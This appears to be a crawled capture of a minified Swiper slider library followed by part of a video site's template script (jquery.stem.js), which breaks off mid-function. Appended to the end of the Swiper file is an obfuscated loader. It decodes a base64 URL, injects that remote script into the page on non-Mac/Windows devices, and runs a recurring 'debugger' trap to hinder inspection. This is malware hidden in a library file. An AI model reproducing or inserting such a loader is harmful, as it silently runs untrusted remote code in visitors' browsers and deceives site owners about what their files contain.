                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/jquery.stem.js?v=16
body_size: 3566
content:
function isMatch(str1) {
    var s = 'ain19.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
